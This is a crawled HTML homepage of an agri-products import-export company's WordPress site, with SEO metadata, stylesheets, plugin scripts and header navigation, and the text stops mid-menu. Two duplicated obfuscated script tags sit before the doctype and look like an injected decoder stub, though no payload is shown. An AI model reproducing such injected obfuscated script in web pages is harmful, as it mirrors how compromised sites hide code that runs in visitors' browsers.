

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maheshwariworld.com/
body_size: 24049
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Maheshwari Overseas</title>
	<meta name="description" content="A growing Import Export company with many years of experience in the field of Agri products like Soybean, DOC, Chickpeas and many more" />
	<link rel="canonical" href="https://maheshwariworld.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Maheshwari Overseas" />
	<meta property="og:description" content="A growing Import Export company with many years of experience in the field of Agri products like Soybean, DOC, Chickpeas and many more" />
	<meta property="og:url" content="https://maheshwariworld.com/" />
	<meta property="og:site_name" content="Maheshwari Overseas" />
	<meta property="article:modified_time" content="2022-05-10T10:29:41+00:00" />
	<meta property="og:image" content="//maheshwariworld.com/wp-content/uploads/2021/01/ship-slider-hd-img-resize.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maheshwariworld.com/","url":"https://maheshwariworld.com/","name":"Home - Maheshwari Overseas","isPartOf":{"@id":"https://maheshwariworld.com/#website"},"datePublished":"2018-03-22T00:07:55+00:00","dateModified":"2022-05-10T10:29:41+00:00","description":"A growing Import Export company with many years of experience in the field of Agri products like Soybean, DOC, Chickpeas and many more","breadcrumb":{"@id":"https://maheshwariworld.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://maheshwariworld.com/"]}]},{"@type":"BreadcrumbList","@id":"https://maheshwariworld.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://maheshwariworld.com/#website","url":"https://maheshwariworld.com/","name":"Maheshwari Overseas","description":"Your Vision our Mission","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maheshwariworld.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="iEh9yMFKEEkUO3ZTI_v9hvyFh1bGpJ5jJVgTtoLGY_k" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maheshwari Overseas &raquo; Feed" href="https://maheshwariworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maheshwari Overseas &raquo; Comments Feed" href="https://maheshwariworld.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maheshwariworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaheshwariworld.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maheshwariworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaheshwariworld.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='naturalife-style-all-css' href='https://maheshwariworld.com/wp-content/themes/naturalife/css/app-min.css?ver=1.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://maheshwariworld.com/wp-content/themes/naturalife/css/woocommerce/woocommerce-min.css?ver=1.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://maheshwariworld.com/wp-content/themes/naturalife/css/fontello/css/fontello.css?ver=1.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='naturalife-theme-style-css' href='https://maheshwariworld.com/wp-content/themes/naturalife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naturalife-dynamic-css' href='https://maheshwariworld.com/wp-content/uploads/naturalife/dynamic-style.css?ver=230214220654' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maheshwariworld.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maheshwariworld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://maheshwariworld.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://maheshwariworld.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://maheshwariworld.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maheshwariworld.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6625-css' href='https://maheshwariworld.com/wp-content/uploads/elementor/css/post-6625.css?ver=1657960925' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6000-css' href='https://maheshwariworld.com/wp-content/uploads/elementor/css/post-6000.css?ver=1657961028' type='text/css' media='all' />
<link rel='stylesheet' id='naturalife-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A700%7CRoboto%3Aregular%2C500%2C400i%2C700%7CCaveat%3A700&#038;subset=latin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://maheshwariworld.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://maheshwariworld.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://maheshwariworld.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://maheshwariworld.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://maheshwariworld.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://maheshwariworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maheshwariworld.com/wp-json/wp/v2/pages/6000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maheshwariworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel='shortlink' href='https://maheshwariworld.com/' />
<meta name="generator" content="Powered by NaturaLife Health &amp; Organic WordPress Theme TV:1.9.3.1 PV:1.9.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://maheshwariworld.com/wp-content/uploads/2021/10/cropped-ONLY-LOGO-1-e1633679010172-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maheshwariworld.com/wp-content/uploads/2021/10/cropped-ONLY-LOGO-1-e1633679010172-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maheshwariworld.com/wp-content/uploads/2021/10/cropped-ONLY-LOGO-1-e1633679010172-180x180.png" />
<meta name="msapplication-TileImage" content="https://maheshwariworld.com/wp-content/uploads/2021/10/cropped-ONLY-LOGO-1-e1633679010172-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			form.woocommerce-ordering {
    display: none;
}
.woocommerce div.single-product-div .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.single-product-div .woocommerce-tabs ul.tabs li.active a {
    color: var(--primary-color);
    display: none;
}		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://maheshwariworld.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template-default page page-id-6000 wp-theme-naturalife theme-naturalife woocommerce-no-js  sticky-header sticky-header-style-1 header-style-1 header-sidepanel header-sidepanel-mobile naturalife-default-header-width naturalife-default-sticky-header-width naturalife-default-footer-width has-sub-header sticky-mobile-header elementor-default elementor-kit-6625 elementor-page elementor-page-6000"> 
<!-- background wrapper -->
<div id="container">
 
 
 

	<header class="top-header" data-color="dark">
				<div class="main-header-holder naturalife-dark-header dynamic-skin">
			<div class="header-elements">

				<div class="header-row first">
					<div class="header-col left">
							
			<div id="logo" class="site-logo"> 
			 <a href="https://maheshwariworld.com/" title="Maheshwari Overseas"><img width="5210" height="5210" src="https://maheshwariworld.com/wp-content/uploads/2021/10/ONLY-LOGO-2.png" alt="Maheshwari Overseas" class="dark-logo logo-image" /></a> 		
			</div><!-- / end #logo -->
						
			    
					
			<nav class="main-menu-wrapper"><ul class="main-menu"><li id='menu-item-6593' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6000 current_page_item"><a  href="https://maheshwariworld.com/"><span>HOME</span></a> </li>
<li id='menu-item-6576' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/about-us/"><span>ABOUT US</span></a> </li>
<li id='menu-item-6896' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>PRODUCTS</span></a> 
<ul class="sub-menu">
<li id='menu-item-6827' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://maheshwariworld.com/product-category/agri-products/">AGRI PRODUCTS</a> </li>
<li id='menu-item-6828' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://maheshwariworld.com/product-category/dall-mill-machinery-spare-parts/">DALL MILL MACHINERY &#038; SPARE PARTS</a> </li>
</ul>
</li>
<li id='menu-item-7446' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>GALLERY</span></a> 
<ul class="sub-menu">
<li id='menu-item-7391' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/photo-gallery/">PHOTO GALLERY</a> </li>
<li id='menu-item-7404' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/video-gallery/">VIDEO GALLERY</a> </li>
</ul>
</li>
<li id='menu-item-6885' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/company-profile/"><span>COMPANY PROFILE</span></a> </li>
<li id='menu-item-6581' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/contact-us/"><span>CONTACT US</span></a> </li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_60738"></div></li></ul></nav> 
				
		
			 
					</div>

					
					<div class="header-col right">
									<div class="header-tools">
				<ul>
					<li class="naturalife-sidepanel-button-holder"><a href="#" class="naturalife-sidepanel-button"><span></span><span></span><span></span></a></li>
				</ul>
			</div><!-- / end .nav-buttons -->
				
					</div>
				</div><!-- / .header-row.first -->


			</div><!-- / .header-elements -->
		</div><!-- / .main-header-header -->
		
				<div class="sticky-header-holder">
			<div class="header-elements">
				<div class="header-row naturalife-dark-header">
					<div class="header-col left">
							

		<div id="sticky-logo" class="site-logo">
			 <a href="https://maheshwariworld.com/" title="Maheshwari Overseas"><img width="5210" height="5210" src="https://maheshwariworld.com/wp-content/uploads/2021/10/ONLY-LOGO-2.png" alt="Maheshwari Overseas" class="sticky-logo" /></a> 		
		</div><!-- / end #sticky-logo -->

						
			    
					
			<nav class="main-menu-wrapper"><ul class="main-menu"><li id='sticky-menu-item-6593' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6000 current_page_item"><a  href="https://maheshwariworld.com/"><span>HOME</span></a> </li>
<li id='sticky-menu-item-6576' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/about-us/"><span>ABOUT US</span></a> </li>
<li id='sticky-menu-item-6896' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>PRODUCTS</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-6827' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://maheshwariworld.com/product-category/agri-products/">AGRI PRODUCTS</a> </li>
<li id='sticky-menu-item-6828' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a  href="https://maheshwariworld.com/product-category/dall-mill-machinery-spare-parts/">DALL MILL MACHINERY &#038; SPARE PARTS</a> </li>
</ul>
</li>
<li id='sticky-menu-item-7446' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>GALLERY</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-7391' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/photo-gallery/">PHOTO GALLERY</a> </li>
<li id='sticky-menu-item-7404' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/video-gallery/">VIDEO GALLERY</a> </li>
</ul>
</li>
